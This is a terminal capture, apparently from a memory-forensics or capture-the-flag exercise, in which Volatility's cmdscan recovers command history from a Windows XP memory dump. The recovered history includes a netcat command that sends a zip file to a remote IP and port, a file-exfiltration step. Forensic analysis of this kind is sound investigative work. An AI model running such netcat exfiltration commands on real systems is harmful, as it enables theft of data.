 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# volatility cmdscan -f L-12A6C33F43D74-20161114-125252.raw --profile=WinXPSP2x86
Volatility Foundation Volatility Framework 2.5
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2da3850 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x3dc
Cmd #0 @ 0x56af00: ipconfig
Cmd #1 @ 0x56d650: cd C:\Program Files\Netcat
Cmd #2 @ 0x2da2e40: nc 192.168.57.14 2333 < P@ssW0rd_is_y0ur_bir7hd4y.zip
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2dae628 Application: nc.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x1f0
Cmd #20 @ 0x180018: .4148
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2ddea58 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x164
root@kali:~#